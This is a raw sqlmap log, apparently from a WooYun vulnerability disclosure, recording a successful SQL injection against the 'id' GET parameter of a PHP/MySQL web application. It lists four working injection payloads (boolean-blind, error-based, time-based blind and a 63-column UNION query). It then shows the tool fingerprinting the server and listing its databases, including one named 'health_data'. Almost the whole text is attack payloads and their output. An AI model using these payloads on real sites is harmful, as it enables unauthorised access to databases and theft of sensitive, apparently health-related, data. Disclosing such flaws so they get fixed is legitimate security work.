 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=210 AND 8595=8595

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=210 AND (SELECT 5065 FROM(SELECT COUNT(*),CONCAT(0x71627a6a71,(S
ELECT (ELT(5065=5065,1))),0x71766a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=210 AND (SELECT * FROM (SELECT(SLEEP(5)))LzqM)

    Type: UNION query
    Title: Generic UNION query (NULL) - 63 columns
    Payload: id=-7183 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x71627a6a71,0x6a457764544b78447a43736973464d6d574a42696f6379617949746d424f4858
6365645155726475,0x71766a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[23:10:14] [INFO] testing MySQL
[23:10:14] [INFO] confirming MySQL
[23:10:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2
back-end DBMS: MySQL >= 5.0.0
[23:10:15] [INFO] fetching database names
[23:10:15] [INFO] the SQL query used returns 2 entries
[23:10:16] [INFO] retrieved: information_schema
[23:10:16] [INFO] retrieved: health_data
available databases [2]:
[*] health_data
[*] information_schema
www.wooyun.org